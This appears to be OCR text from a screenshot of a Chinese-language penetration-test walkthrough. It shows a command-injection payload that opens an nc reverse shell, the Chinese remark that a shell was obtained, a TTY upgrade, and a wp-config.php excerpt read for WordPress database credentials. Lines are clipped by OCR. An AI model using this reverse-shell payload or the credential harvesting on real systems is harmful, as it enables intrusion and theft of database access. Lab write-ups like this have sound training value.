
12
{"queryArgs":"shell_exec('nc -e /bin/bash 192.168.
本地成功拿到shell，开始提权
提权
#
/usr/bin/script -qc /bin/bash /dev/null交互式终端 wp-config.php看
看账号密码
1
// ** Database settings - You can get this info fr
2
/** The name of the database for WordPress */
3
define( 'DB_NAME', 'wordpress' );
4
5
/** Database username */
6
define( 'DB_USER', 'll104567' );
7
8
/** Database password */